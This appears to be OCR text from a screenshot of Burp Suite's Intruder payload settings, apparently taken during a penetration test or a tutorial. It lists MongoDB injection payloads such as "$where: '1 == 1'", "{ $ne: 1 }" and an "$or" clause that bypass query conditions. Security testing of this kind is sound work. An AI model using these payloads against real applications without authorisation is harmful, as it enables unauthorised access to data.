 1 2 3 4
Burp Suite Professional v2023.9.3 - Temporary Project - licensed to Alex Olsen [single us
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
Autorize
1 × 2 × +
Positions Payloads Resource pool Settings
Payload sets
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Va
payload type can be customized in different ways.
Payload set: 1 Payload count: 22
Payload type: Simple list Request count: 22
Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
true, $where: '1 == 1'
, $where: '1 == 1'
$where: '1 == 1'
', $where: '1 == 1'
1, $where: '1 == 1'
{ $ne: 1 }
', $or: [ {}, { 'a':'a
' } ], $comment:'successful MongoDB injection'
Add Enter a new item
Add from list ...
Payload processing
RET
AB